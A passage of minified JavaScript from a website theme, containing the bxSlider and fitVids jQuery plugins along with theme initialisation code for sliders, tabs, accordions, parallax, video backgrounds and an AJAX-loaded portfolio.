0px"}),ap.children.css({"float":"horizontal"==ap.settings.mode?"left":"none",listStyle:"none",position:"relative"}),ap.children.css("width",al()),"horizontal"==ap.settings.mode&&ap.settings.slideMargin>0&&ap.children.css("marginRight",ap.settings.slideMargin),"vertical"==ap.settings.mode&&ap.settings.slideMargin>0&&ap.children.css("marginBottom",ap.settings.slideMargin),"fade"==ap.settings.mode&&(ap.children.css({position:"absolute",zIndex:0,display:"none"}),ap.children.eq(ap.settings.startSlide).css({zIndex:ap.settings.slideZIndex,display:"block"})),ap.controls.el=a('<div class="bx-controls" />'),ap.settings.captions&&J(),ap.active.last=ap.settings.startSlide==ai()-1,ap.settings.video&&am.fitVids();var d=ap.children.eq(ap.settings.startSlide);"all"==ap.settings.preloadImages&&(d=ap.children),ap.settings.ticker?ap.settings.pager=!1:(ap.settings.pager&&F(),ap.settings.controls&&ae(),ap.settings.auto&&ap.settings.autoControls&&ac(),(ap.settings.controls||ap.settings.autoControls||ap.settings.pager)&&ap.viewport.after(ap.controls.el)),aw(d,av)},aw=function(g,d){var f=g.find("img, iframe").length;if(0==f){return d(),void 0}var h=0;g.find("img, iframe").each(function(){a(this).one("load",function(){++h==f&&d()}).each(function(){this.complete&&a(this).load()})})},av=function(){if(ap.settings.infiniteLoop&&"fade"!=ap.settings.mode&&!ap.settings.ticker){var g="vertical"==ap.settings.mode?ap.settings.minSlides:ap.settings.maxSlides,d=ap.children.slice(0,g).clone().addClass("bx-clone"),f=ap.children.slice(-g).clone().addClass("bx-clone");am.append(d).prepend(f)}ap.loader.remove(),G(),"vertical"==ap.settings.mode&&(ap.settings.adaptiveHeight=!0),ap.viewport.height(ak()),am.redrawSlider(),ap.settings.onSliderLoad(ap.active.index),ap.initialized=!0,ap.settings.responsive&&a(window).bind("resize",e),ap.settings.auto&&ap.settings.autoStart&&ab(),ap.settings.ticker&&U(),ap.settings.pager&&an(ap.settings.startSlide),ap.settings.controls&&t(),ap.settings.touchEnabled&&!ap.settings.ticker&&K()},ak=function(){var f=0,d=a();if("vertical"==ap.settings.mode||ap.settings.adaptiveHeight){if(ap.carousel){var g=1==ap.settings.moveSlides?ap.active.index:ap.active.index*ar();for(d=ap.children.eq(g),i=1;i<=ap.settings.maxSlides-1;i++){d=g+i>=ap.children.length?d.add(ap.children.eq(i-1)):d.add(ap.children.eq(g+i))}}else{d=ap.children.eq(ap.active.index)}}else{d=ap.children}return"vertical"==ap.settings.mode?(d.each(function(){f+=a(this).outerHeight()}),ap.settings.slideMargin>0&&(f+=ap.settings.slideMargin*(ap.settings.minSlides-1))):f=Math.max.apply(Math,d.map(function(){return a(this).outerHeight(!1)}).get()),f},ao=function(){var d="100%";return ap.settings.slideWidth>0&&(d="horizontal"==ap.settings.mode?ap.settings.maxSlides*ap.settings.slideWidth+(ap.settings.maxSlides-1)*ap.settings.slideMargin:ap.settings.slideWidth),d},al=function(){var d=ap.settings.slideWidth,f=ap.viewport.width();return 0==ap.settings.slideWidth||ap.settings.slideWidth>f&&!ap.carousel||"vertical"==ap.settings.mode?d=f:ap.settings.maxSlides>1&&"horizontal"==ap.settings.mode&&(f>ap.maxThreshold||f<ap.minThreshold&&(d=(f-ap.settings.slideMargin*(ap.settings.minSlides-1))/ap.settings.minSlides)),d},ax=function(){var d=1;if("horizontal"==ap.settings.mode&&ap.settings.slideWidth>0){if(ap.viewport.width()<ap.minThreshold){d=ap.settings.minSlides}else{if(ap.viewport.width()>ap.maxThreshold){d=ap.settings.maxSlides}else{var f=ap.children.first().width();d=Math.floor(ap.viewport.width()/f)}}}else{"vertical"==ap.settings.mode&&(d=ap.settings.minSlides)}return d},ai=function(){var f=0;if(ap.settings.moveSlides>0){if(ap.settings.infiniteLoop){f=ap.children.length/ar()}else{for(var g=0,d=0;g<ap.children.length;){++f,g=d+ax(),d+=ap.settings.moveSlides<=ax()?ap.settings.moveSlides:ax()}}}else{f=Math.ceil(ap.children.length/ax())}return f},ar=function(){return ap.settings.moveSlides>0&&ap.settings.moveSlides<=ax()?ap.settings.moveSlides:ax()},G=function(){if(ap.children.length>ap.settings.maxSlides&&ap.active.last&&!ap.settings.infiniteLoop){if("horizontal"==ap.settings.mode){var f=ap.children.last(),g=f.position();aA(-(g.left-(ap.viewport.width()-f.width())),"reset",0)}else{if("vertical"==ap.settings.mode){var d=ap.children.length-ap.settings.minSlides,g=ap.children.eq(d).position();aA(-g.top,"reset",0)}}}else{var g=ap.children.eq(ap.active.index*ar()).position();ap.active.index==ai()-1&&(ap.active.last=!0),void 0!=g&&("horizontal"==ap.settings.mode?aA(-g.left,"reset",0):"vertical"==ap.settings.mode&&aA(-g.top,"reset",0))}},aA=function(g,k,f,h){if(ap.usingCSS){var l="vertical"==ap.settings.mode?"translate3d(0, "+g+"px, 0)":"translate3d("+g+"px, 0, 0)";am.css("-"+ap.cssPrefix+"-transition-duration",f/1000+"s"),"slide"==k?(am.css(ap.animProp,l),am.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){am.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),ad()})):"reset"==k?am.css(ap.animProp,l):"ticker"==k&&(am.css("-"+ap.cssPrefix+"-transition-timing-function","linear"),am.css(ap.animProp,l),am.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){am.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),aA(h.resetValue,"reset",0),Q()}))}else{var d={};d[ap.animProp]=g,"slide"==k?am.animate(d,f,ap.settings.easing,function(){ad()}):"reset"==k?am.css(ap.animProp,g):"ticker"==k&&am.animate(d,speed,"linear",function(){aA(h.resetValue,"reset",0),Q()})}},aj=function(){for(var g="",d=ai(),f=0;d>f;f++){var h="";ap.settings.buildPager&&a.isFunction(ap.settings.buildPager)?(h=ap.settings.buildPager(f),ap.pagerEl.addClass("bx-custom-pager")):(h=f+1,ap.pagerEl.addClass("bx-default-pager")),g+='<div class="bx-pager-item"><a href="" data-slide-index="'+f+'" class="bx-pager-link">'+h+"</a></div>"}ap.pagerEl.html(g)},F=function(){ap.settings.pagerCustom?ap.pagerEl=a(ap.settings.pagerCustom):(ap.pagerEl=a('<div class="bx-pager" />'),ap.settings.pagerSelector?a(ap.settings.pagerSelector).html(ap.pagerEl):ap.controls.el.addClass("bx-has-pager").append(ap.pagerEl),aj()),ap.pagerEl.on("click","a",aa)},ae=function(){ap.controls.next=a('<a class="bx-next" href="">'+ap.settings.nextText+"</a>"),ap.controls.prev=a('<a class="bx-prev" href="">'+ap.settings.prevText+"</a>"),ap.controls.next.bind("click",ah),ap.controls.prev.bind("click",ag),ap.settings.nextSelector&&a(ap.settings.nextSelector).append(ap.controls.next),ap.settings.prevSelector&&a(ap.settings.prevSelector).append(ap.controls.prev),ap.settings.nextSelector||ap.settings.prevSelector||(ap.controls.directionEl=a('<div class="bx-controls-direction" />'),ap.controls.directionEl.append(ap.controls.prev).append(ap.controls.next),ap.controls.el.addClass("bx-has-controls-direction").append(ap.controls.directionEl))},ac=function(){ap.controls.start=a('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+ap.settings.startText+"</a></div>"),ap.controls.stop=a('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+ap.settings.stopText+"</a></div>"),ap.controls.autoEl=a('<div class="bx-controls-auto" />'),ap.controls.autoEl.on("click",".bx-start",au),ap.controls.autoEl.on("click",".bx-stop",R),ap.settings.autoControlsCombine?ap.controls.autoEl.append(ap.controls.start):ap.controls.autoEl.append(ap.controls.start).append(ap.controls.stop),ap.settings.autoControlsSelector?a(ap.settings.autoControlsSelector).html(ap.controls.autoEl):ap.controls.el.addClass("bx-has-controls-auto").append(ap.controls.autoEl),af(ap.settings.autoStart?"stop":"start")},J=function(){ap.children.each(function(){var d=a(this).find("img:first").attr("title");void 0!=d&&(""+d).length&&a(this).append('<div class="bx-caption"><span>'+d+"</span></div>")})},ah=function(d){ap.settings.auto&&am.stopAuto(),am.goToNextSlide(),d.preventDefault()},ag=function(d){ap.settings.auto&&am.stopAuto(),am.goToPrevSlide(),d.preventDefault()},au=function(d){am.startAuto(),d.preventDefault()},R=function(d){am.stopAuto(),d.preventDefault()},aa=function(g){ap.settings.auto&&am.stopAuto();var d=a(g.currentTarget),f=parseInt(d.attr("data-slide-index"));f!=ap.active.index&&am.goToSlide(f),g.preventDefault()},an=function(f){var d=ap.children.length;return"short"==ap.settings.pagerType?(ap.settings.maxSlides>1&&(d=Math.ceil(ap.children.length/ap.settings.maxSlides)),ap.pagerEl.html(f+1+ap.settings.pagerShortSeparator+d),void 0):(ap.pagerEl.find("a").removeClass("active"),ap.pagerEl.each(function(g,h){a(h).find("a").eq(f).addClass("active")}),void 0)},ad=function(){if(ap.settings.infiniteLoop){var d="";0==ap.active.index?d=ap.children.eq(0).position():ap.active.index==ai()-1&&ap.carousel?d=ap.children.eq((ai()-1)*ar()).position():ap.active.index==ap.children.length-1&&(d=ap.children.eq(ap.children.length-1).position()),d&&("horizontal"==ap.settings.mode?aA(-d.left,"reset",0):"vertical"==ap.settings.mode&&aA(-d.top,"reset",0))}ap.working=!1,ap.settings.onSlideAfter(ap.children.eq(ap.active.index),ap.oldIndex,ap.active.index)},af=function(d){ap.settings.autoControlsCombine?ap.controls.autoEl.html(ap.controls[d]):(ap.controls.autoEl.find("a").removeClass("active"),ap.controls.autoEl.find("a:not(.bx-"+d+")").addClass("active"))},t=function(){1==ai()?(ap.controls.prev.addClass("disabled"),ap.controls.next.addClass("disabled")):!ap.settings.infiniteLoop&&ap.settings.hideControlOnEnd&&(0==ap.active.index?(ap.controls.prev.addClass("disabled"),ap.controls.next.removeClass("disabled")):ap.active.index==ai()-1?(ap.controls.next.addClass("disabled"),ap.controls.prev.removeClass("disabled")):(ap.controls.prev.removeClass("disabled"),ap.controls.next.removeClass("disabled")))},ab=function(){ap.settings.autoDelay>0?setTimeout(am.startAuto,ap.settings.autoDelay):am.startAuto(),ap.settings.autoHover&&am.hover(function(){ap.interval&&(am.stopAuto(!0),ap.autoPaused=!0)},function(){ap.autoPaused&&(am.startAuto(!0),ap.autoPaused=null)})},U=function(){var f=0;if("next"==ap.settings.autoDirection){am.append(ap.children.clone().addClass("bx-clone"))}else{am.prepend(ap.children.clone().addClass("bx-clone"));var d=ap.children.first().position();f="horizontal"==ap.settings.mode?-d.left:-d.top}aA(f,"reset",0),ap.settings.pager=!1,ap.settings.controls=!1,ap.settings.autoControls=!1,ap.settings.tickerHover&&!ap.usingCSS&&ap.viewport.hover(function(){am.stop()},function(){var k=0;ap.children.each(function(){k+="horizontal"==ap.settings.mode?a(this).outerWidth(!0):a(this).outerHeight(!0)});var g=ap.settings.speed/k,h="horizontal"==ap.settings.mode?"left":"top",l=g*(k-Math.abs(parseInt(am.css(h))));Q(l)}),Q()},Q=function(g){speed=g?g:ap.settings.speed;var k={left:0,top:0},f={left:0,top:0};"next"==ap.settings.autoDirection?k=am.find(".bx-clone").first().position():f=ap.children.first().position();var h="horizontal"==ap.settings.mode?-k.left:-k.top,l="horizontal"==ap.settings.mode?-f.left:-f.top,d={resetValue:l};aA(h,"ticker",speed,d)},K=function(){ap.touch={start:{x:0,y:0},end:{x:0,y:0}},ap.viewport.bind("touchstart",s)},s=function(d){if(ap.working){d.preventDefault()}else{ap.touch.originalPos=am.position();var f=d.originalEvent;ap.touch.start.x=f.changedTouches[0].pageX,ap.touch.start.y=f.changedTouches[0].pageY,ap.viewport.bind("touchmove",j),ap.viewport.bind("touchend",B)}},j=function(f){var k=f.originalEvent,d=Math.abs(k.changedTouches[0].pageX-ap.touch.start.x),g=Math.abs(k.changedTouches[0].pageY-ap.touch.start.y);if(3*d>g&&ap.settings.preventDefaultSwipeX?f.preventDefault():3*g>d&&ap.settings.preventDefaultSwipeY&&f.preventDefault(),"fade"!=ap.settings.mode&&ap.settings.oneToOneTouch){var l=0;if("horizontal"==ap.settings.mode){var h=k.changedTouches[0].pageX-ap.touch.start.x;l=ap.touch.originalPos.left+h}else{var h=k.changedTouches[0].pageY-ap.touch.start.y;l=ap.touch.originalPos.top+h}aA(l,"reset",0)}},B=function(f){ap.viewport.unbind("touchmove",j);var h=f.originalEvent,d=0;if(ap.touch.end.x=h.changedTouches[0].pageX,ap.touch.end.y=h.changedTouches[0].pageY,"fade"==ap.settings.mode){var g=Math.abs(ap.touch.start.x-ap.touch.end.x);g>=ap.settings.swipeThreshold&&(ap.touch.start.x>ap.touch.end.x?am.goToNextSlide():am.goToPrevSlide(),am.stopAuto())}else{var g=0;"horizontal"==ap.settings.mode?(g=ap.touch.end.x-ap.touch.start.x,d=ap.touch.originalPos.left):(g=ap.touch.end.y-ap.touch.start.y,d=ap.touch.originalPos.top),!ap.settings.infiniteLoop&&(0==ap.active.index&&g>0||ap.active.last&&0>g)?aA(d,"reset",200):Math.abs(g)>=ap.settings.swipeThreshold?(0>g?am.goToNextSlide():am.goToPrevSlide(),am.stopAuto()):aA(d,"reset",200)}ap.viewport.unbind("touchend",B)},e=function(){var f=a(window).width(),d=a(window).height();(aB!=f||at!=d)&&(aB=f,at=d,am.redrawSlider(),ap.settings.onSliderResize.call(am,ap.active.index))};return am.goToSlide=function(o,k){if(!ap.working&&ap.active.index!=o){if(ap.working=!0,ap.oldIndex=ap.active.index,ap.active.index=0>o?ai()-1:o>=ai()?0:o,ap.settings.onSlideBefore(ap.children.eq(ap.active.index),ap.oldIndex,ap.active.index),"next"==k?ap.settings.onSlideNext(ap.children.eq(ap.active.index),ap.oldIndex,ap.active.index):"prev"==k&&ap.settings.onSlidePrev(ap.children.eq(ap.active.index),ap.oldIndex,ap.active.index),ap.active.last=ap.active.index>=ai()-1,ap.settings.pager&&an(ap.active.index),ap.settings.controls&&t(),"fade"==ap.settings.mode){ap.settings.adaptiveHeight&&ap.viewport.height()!=ak()&&ap.viewport.animate({height:ak()},ap.settings.adaptiveHeightSpeed),ap.children.filter(":visible").fadeOut(ap.settings.speed).css({zIndex:0}),ap.children.eq(ap.active.index).css("zIndex",ap.settings.slideZIndex+1).fadeIn(ap.settings.speed,function(){a(this).css("zIndex",ap.settings.slideZIndex),ad()})}else{ap.settings.adaptiveHeight&&ap.viewport.height()!=ak()&&ap.viewport.animate({height:ak()},ap.settings.adaptiveHeightSpeed);var u=0,f={left:0,top:0};if(!ap.settings.infiniteLoop&&ap.carousel&&ap.active.last){if("horizontal"==ap.settings.mode){var r=ap.children.eq(ap.children.length-1);f=r.position(),u=ap.viewport.width()-r.outerWidth()}else{var h=ap.children.length-ap.settings.minSlides;f=ap.children.eq(h).position()}}else{if(ap.carousel&&ap.active.last&&"prev"==k){var p=1==ap.settings.moveSlides?ap.settings.maxSlides-ar():(ai()-1)*ar()-(ap.children.length-ap.settings.maxSlides),r=am.children(".bx-clone").eq(p);f=r.position()}else{if("next"==k&&0==ap.active.index){f=am.find("> .bx-clone").eq(ap.settings.maxSlides).position(),ap.active.last=!1}else{if(o>=0){var q=o*ar();f=ap.children.eq(q).position()}}}}if("undefined"!=typeof f){var m="horizontal"==ap.settings.mode?-(f.left-u):-f.top;aA(m,"slide",ap.settings.speed)}}}},am.goToNextSlide=function(){if(ap.settings.infiniteLoop||!ap.active.last){var d=parseInt(ap.active.index)+1;am.goToSlide(d,"next")}},am.goToPrevSlide=function(){if(ap.settings.infiniteLoop||0!=ap.active.index){var d=parseInt(ap.active.index)-1;am.goToSlide(d,"prev")}},am.startAuto=function(d){ap.interval||(ap.interval=setInterval(function(){"next"==ap.settings.autoDirection?am.goToNextSlide():am.goToPrevSlide()},ap.settings.pause),ap.settings.autoControls&&1!=d&&af("stop"))},am.stopAuto=function(d){ap.interval&&(clearInterval(ap.interval),ap.interval=null,ap.settings.autoControls&&1!=d&&af("start"))},am.getCurrentSlide=function(){return ap.active.index},am.getCurrentSlideElement=function(){return ap.children.eq(ap.active.index)},am.getSlideCount=function(){return ap.children.length},am.redrawSlider=function(){ap.children.add(am.find(".bx-clone")).outerWidth(al()),ap.viewport.css("height",ak()),ap.settings.ticker||G(),ap.active.last&&(ap.active.index=ai()-1),ap.active.index>=ai()&&(ap.active.last=!0),ap.settings.pager&&!ap.settings.pagerCustom&&(aj(),an(ap.active.index))},am.destroySlider=function(){ap.initialized&&(ap.initialized=!1,a(".bx-clone",this).remove(),ap.children.each(function(){void 0!=a(this).data("origStyle")?a(this).attr("style",a(this).data("origStyle")):a(this).removeAttr("style")}),void 0!=a(this).data("origStyle")?this.attr("style",a(this).data("origStyle")):a(this).removeAttr("style"),a(this).unwrap().unwrap(),ap.controls.el&&ap.controls.el.remove(),ap.controls.next&&ap.controls.next.remove(),ap.controls.prev&&ap.controls.prev.remove(),ap.pagerEl&&ap.settings.controls&&ap.pagerEl.remove(),a(".bx-caption",this).remove(),ap.controls.autoEl&&ap.controls.autoEl.remove(),clearInterval(ap.interval),ap.settings.responsive&&a(window).unbind("resize",e))},am.reloadSlider=function(d){void 0!=d&&(aq=d),am.destroySlider(),ay()},ay(),this}}(jQuery);(function(a){a.fn.fitVids=function(b){var c={customSelector:null};if(!document.getElementById("fit-vids-style")){var f=document.createElement("div"),d=document.getElementsByTagName("base")[0]||document.getElementsByTagName("script")[0],e="&shy;<style>.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>";f.className="fit-vids-style";f.id="fit-vids-style";f.style.display="none";f.innerHTML=e;d.parentNode.insertBefore(f,d)}if(b){a.extend(c,b)}return this.each(function(){var g=["iframe[src*='player.vimeo.com']","iframe[src*='youtube.com']","iframe[src*='youtube-nocookie.com']","iframe[src*='kickstarter.com'][src*='video.html']","object","embed"];if(c.customSelector){g.push(c.customSelector)}var h=a(this).find(g.join(","));h=h.not("object object");h.each(function(){var m=a(this);if(this.tagName.toLowerCase()==="embed"&&m.parent("object").length||m.parent(".fluid-width-video-wrapper").length){return}var i=(this.tagName.toLowerCase()==="object"||(m.attr("height")&&!isNaN(parseInt(m.attr("height"),10))))?parseInt(m.attr("height"),10):m.height(),j=!isNaN(parseInt(m.attr("width"),10))?parseInt(m.attr("width"),10):m.width(),k=i/j;if(!m.attr("id")){var l="fitvid"+Math.floor(Math.random()*999999);m.attr("id",l)}m.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",(k*100)+"%");m.removeAttr("height").removeAttr("width")})})}})(window.jQuery||window.Zepto);jQuery(function(a){jQuery(".accordion").each(function(){var b=jQuery(this).attr("rel")*2;jQuery(this).find(".accordion-inner:nth-child("+b+")").show();jQuery(this).find(".accordion-inner:nth-child("+b+")").prev().addClass("active")});jQuery(".accordion .accordion-title").click(function(){if(jQuery(this).next().is(":hidden")){jQuery(this).parent().find(".accordion-title").removeClass("active").next().slideUp(200);jQuery(this).toggleClass("active").next().slideDown(200)}return false});if(jQuery(".toggle .toggle-title").hasClass("active")){jQuery(".toggle .toggle-title.active").closest(".toggle").find(".toggle-inner").show()}jQuery(".toggle .toggle-title").click(function(){if(jQuery(this).hasClass("active")){jQuery(this).removeClass("active").closest(".toggle").find(".toggle-inner").slideUp(200)}else{jQuery(this).addClass("active").closest(".toggle").find(".toggle-inner").slideDown(200)}});jQuery(".tabs").not(".tabs-init").each(function(){var b=jQuery(this);b.addClass(".tabs-init");b.find("div").hide().end().find("div:first").show().end().find("ul li:first").addClass("active");b.find("ul li a").click(function(){var c=jQuery(this);b.find("ul li").removeClass("active");c.parent().addClass("active");var d=c.attr("href");b.find("div").hide();jQuery(d).show();return false})})});function initializeVisia(){if(jQuery.browser.msie&&jQuery.browser.version==9){jQuery("html").addClass("ie9")}jQuery(document).aetherNavigation();jQuery(".navigation, .call-to-action").localScroll({offset:-50});jQuery("#top").click(function(){if(window.location.href==_visia.home_url){return jQuery("body,html").stop().animate({scrollTop:0},800,"easeOutCubic"),!1}});jQuery("h1").fitText(1.8,{minFontSize:"30px",maxFontSize:"52px"});jQuery("h2").fitText(1.5,{minFontSize:"20px",maxFontSize:"36px"});(function(){function e(){var j=jQuery(".hero"),l=jQuery(window).width(),f=jQuery(window).height(),m=f;j.css({height:m+"px",});var i=jQuery(".hero .content"),k=i.height(),h=j.height(),g=(h-k)/2;i.css({"margin-top":g+"px"})}jQuery(window).on("resize",e);jQuery(document).on("ready",e)})();var c=1;var a=jQuery(".ticker").height();var b=jQuery(".ticker").children().length;var d=jQuery(".ticker h1:nth-child(1)");setInterval(function(){var e=c*-a;d.css("margin-top",e+"px");if(c===b){d.css("margin-top","0px");c=1}else{c++}},2500);(function(){function e(){var h=jQuery(".tooltip"),i=jQuery(".feature-icon"),g=jQuery(".arrow-down"),f=jQuery(window).width()<960,j=jQuery(window).width()>960;if(f){jQuery(".overview:odd").addClass("pull-left");i.click(function(){i.css({"background-position":"top"});jQuery(this).css({"background-position":"bottom"});h.removeClass("visible");g.removeClass("visible");jQuery(this).siblings(".tooltip, .arrow-down").addClass("visible")});h.click(function(){jQuery(this).removeClass("visible");jQuery(this).siblings(".arrow-down").removeClass("visible");jQuery(this).siblings(".icon").css({"background-position":"top"})});i.unbind("mouseenter");i.unbind("mouseleave")}if(j){jQuery(".pull-left").removeClass("pull-left");i.css({"background-position":"top"});h.removeClass("visible");g.removeClass("visible");i.bind("mouseenter",function(){jQuery(this).siblings(".tooltip, .arrow-down").addClass("visible");jQuery(this).css({"background-position":"bottom"});var k=function(){h.removeClass("visible");g.removeClass("visible")};i.bind("mouseleave",k);i.bind("mouseleave",function(){jQuery(this).css({"background-position":"top"})})})}}jQuery(window).on("resize",e);jQuery(document).on("ready",e)})();jQuery(".animated").appear();jQuery(document.body).on("appear",".fade",function(){jQuery(this).each(function(){jQuery(this).addClass("ae-animation-fade")})});jQuery(document.body).on("appear",".slide",function(){jQuery(this).each(function(){jQuery(this).addClass("ae-animation-slide")})});jQuery(document.body).on("appear",".hatch",function(){jQuery(this).each(function(){jQuery(this).addClass("ae-animation-hatch")})});jQuery(document.body).on("appear",".entrance",function(){jQuery(this).each(function(){jQuery(this).addClass("ae-animation-entrance")})});jQuery(".timer").appear();jQuery(document.body).on("appear",".timer",function(){jQuery(this).countTo()});jQuery(document.body).on("disappear",".timer",function(){jQuery(this).removeClass("timer")});jQuery(".bxslider").bxSlider({mode:"fade",touchEnabled:true,oneToOneTouch:true,pagerCustom:"#bx-pager",nextSelector:"#bx-next",prevSelector:"#bx-prev",nextText:"next",prevText:"prev"});jQuery("#contact-open").click(function(f){f.preventDefault();if(jQuery("#contact-form").is(":hidden")){jQuery("#contact-form").show();jQuery("html, body").animate({scrollTop:jQuery("#contact-form").offset().top},1000)}else{jQuery("#contact-form").slideUp()}});jQuery(".parallax").not(".parallax-disabled").each(function(){jQuery(this).parallax("50%",0.5)});jQuery(function(){jQuery(".projectlist").each(function(){var e=jQuery(this);e.mixitup({effects:["fade","scale","rotateX"],easing:"snap",filterSelector:e.closest("section").find(".filter")})})});jQuery(".container").fitVids();jQuery(".gallery.clearfix").each(function(){jQuery(this).bxSlider({pager:false,nextSelector:jQuery(this).closest(".post-media").children(".gallery-next"),prevSelector:jQuery(this).closest(".post-media").children(".gallery-prev"),nextText:"next",prevText:"prev"})});jQuery("li.bx-clone img[src^='data:image']").peLazyLoading();jQuery("#vegas-next").click(function(){jQuery.vegas("next");return false});jQuery("#vegas-prev").click(function(){jQuery.vegas("previous");return false});jQuery(function(){if(jQuery(".hero-video").length===0){return}var k=navigator.userAgent.toLowerCase();var h=k.match(/(iphone|ipod|ipad)/)!==null;var g=!h&&k.match(/android ([^;]+)/);var i=(h||g||k.match(/(android|blackberry|webOS|opera mobi)/)!==null)||jQuery(window).width()<960;var l=jQuery(".hero-video").data("video"),j=l.replace(".mp4",".ogv"),e=l.replace(".mp4",".jpg");var f=new jQuery.BigVideo({useFlashForFirefox:false});if(i){jQuery(".hero-video").css("background","url('"+e+"')")}else{f.init();f.show(l,{altSource:j,ambient:true})}})}function initializePortfolio(){var n,l,j,w,c,d,e,x,s,u,r,h=false,q,v=true,p=false,o=30,b=jQuery(".logo").height()+o,f=jQuery(".projectlist"),m="easeOutExpo",a="projects";jQuery(".project-navigation ul").hide();jQuery(".closeProject a").hide();jQuery(".projectlist").on("click",".project a",function(D){if(jQuery(this).closest(".project").hasClass("doajax")){window.location.hash=("!/"+jQuery(this).attr("data-slug"));D.preventDefault();f=jQuery(this).closest(".projectlist");d=jQuery(this).attr("href");f.find(".project.current").children().removeClass("active");f.find(".project.current").removeClass("current");jQuery(".portfolio").find(".projectlist.active-folio").removeClass("active-folio");jQuery(".portfolio").find(".ajax-content.active-ajax, .project-navigation.active-ajax, .closeProject.active-ajax, .loader.active-ajax").removeClass("active-ajax");f.find('.project a[href="'+d+'"]').parent().addClass("current");f.find(".project.current").find('a[href="'+d+'"]').addClass("active");f.find('.project a[href="'+d+'"]').parents(".projectlist").addClass("active-folio");jQuery(".active-folio").siblings(".ajax-section").children(".ajax-content, .project-navigation, .closeProject, .loader").addClass("active-ajax");var A=jQuery(".ajax-content.active-ajax");var y=jQuery(".loader.active-ajax");var C=jQuery(".project-navigation.active-ajax ul");var B=jQuery(".closeProject.active-ajax a");var z=false;jQuery("html,body").stop().animate({scrollTop:(A.offset().top-b)+"px"},800,"easeOutExpo",function(){if(z){return}z=true;if(p==false){g()}else{A.animate({opacity:0,height:q},function(){g()})}C.fadeOut("100");B.fadeOut("100")})}});function g(){var y=jQuery(".loader.active-ajax");y.fadeIn().removeClass("projectError").html("");if(!h){h=true;var z=jQuery(".ajax-content.active-ajax");z.load(d+" div#ajaxpage",function(C,B,A){if(B=="success"){h=false;e=jQuery("#ajaxpage");e.find("img[data-original]:not(img.pe-lazyload-inited)").peLazyLoading();setTimeout(function(){e.find("img[data-original]:not(img.pe-lazyload-inited)").peLazyLoading();jQuery(window).scroll()},1500);jQuery(".accordion").each(function(){var D=jQuery(this).attr("rel")*2;jQuery(this).find(".accordion-inner:nth-child("+D+")").show();jQuery(this).find(".accordion-inner:nth-child("+D+")").prev().addClass("active")});jQuery(".accordion .accordion-title").click(function(){if(jQuery(this).next().is(":hidden")){jQuery(this).parent().find(".accordion-title").removeClass("active").next().slideUp(200);jQuery(this).toggleClass("active").next().slideDown(200)}return false});jQuery(".tabs").not(".tabs-init").each(function(){var D=jQuery(this);D.addClass(".tabs-init");D.find("div").hide().end().find("div:first").show().end().find("ul li:first").addClass("active");D.find("ul li a").click(function(){var E=jQuery(this);D.find("ul li").removeClass("active");E.parent().addClass("active");var F=E.attr("href");D.find("div").hide();jQuery(F).show();return false})});jQuery(".slider").bxSlider({mode:"horizontal",touchEnabled:true,swipeThreshold:50,oneToOneTouch:true,pagerSelector:".slider-pager",nextSelector:".project-gallery-next",prevSelector:".project-gallery-prev",nextText:jQuery(".project-gallery-next a").text(),prevText:jQuery(".project-gallery-prev a").text(),tickerHover:true});e.find("li.bx-clone img[src^='data:image']").addClass("pe-lazyloading-forceload").peLazyLoading();jQuery(window).trigger("pe-lazyloading-refresh");jQuery("#ajaxpage").waitForImages(function(){t()});jQuery(".container").fitVids()}})}}function t(){var y=jQuery(".loader.active-ajax");y.delay(400).fadeOut(function(){i()})}function i(){var y=jQuery(".ajax-content.active-ajax");var A=jQuery(".project-navigation.active-ajax ul");var z=jQuery(".closeProject.active-ajax a");q=y.children("#ajaxpage").outerHeight()+"px";if(p==false){q=y.children("#ajaxpage").outerHeight()+"px";y.animate({opacity:1,height:q},function(){jQuery(".container").fitVids();u=jQuery("html,body").scrollTop();A.fadeIn();z.fadeIn();p=true})}else{q=y.children("#ajaxpage").outerHeight()+"px";y.animate({opacity:1,height:q},function(){jQuery(".container").fitVids();u=jQuery("html,body").scrollTop();A.fadeIn();z.fadeIn()})}s=f.find(".project.current").index();r=jQuery(".project a").length-1;if(s==r){jQuery(".nextProject a").addClass("disabled");jQuery(".prevProject a").removeClass("disabled")}else{if(s==0){jQuery(".prevProject a").addClass("disabled");jQuery(".nextProject a").removeClass("disabled")}else{jQuery(".nextProject a, .prevProject a").removeClass("disabled")}}setTimeout(function(){e.find("img[data-original]:not(img.pe-lazyload-inited)").peLazyLoading();jQuery(window).scroll()},1500)}function k(B){var y=jQuery(".ajax-content.active-ajax");var A=jQuery(".project-navigation.active-ajax ul");var z=jQuery(".closeProject.active-ajax a");A.fadeOut();z.fadeOut();if(typeof B!="undefined"&&B!=""){window.location.hash="#_"}y.animate({opacity:0,height:"0px"},800,"easeOutExpo");y.empty();jQuery("html,body").stop().animate({scrollTop:(y.offset().top-b-100)+"px"},600);jQuery(".portfolio").find(".projectlist.active-folio").removeClass("active-folio");jQuery(".portfolio").find(".ajax-content.active-ajax, .project-navigation.active-ajax, .closeProject.active-ajax").removeClass("active-ajax");f.find(".project.current").children().removeClass("active");f.find(".project.current").removeClass("current")}jQuery(".nextProject a").on("click",function(y){y.preventDefault();n=f.find(".project.current");l=n.nextAll(".project.doajax").first();w=jQuery(l).children("a");if(l.length===0){return false}n.removeClass("current");n.children().removeClass("active");l.addClass("current");l.children().addClass("active");jQuery(w).click()});jQuery(".prevProject a").on("click",function(y){y.preventDefault();n=f.find(".project.current");j=n.prevAll(".project.doajax").first();w=jQuery(j).children("a");if(j.length===0){return false}n.removeClass("current");n.children().removeClass("active");j.addClass("current");j.children().addClass("active");jQuery(w).click()});jQuery(".closeProject a").on("click",function(){var y=jQuery(".loader.active-ajax");k(jQuery(this).attr("href"));f.find(".project.current").children().removeClass("active");y.fadeOut();return false});v=false}jQuery(window).load(function(){jQuery(window).trigger("hashchange");jQuery(window).trigger("resize");var 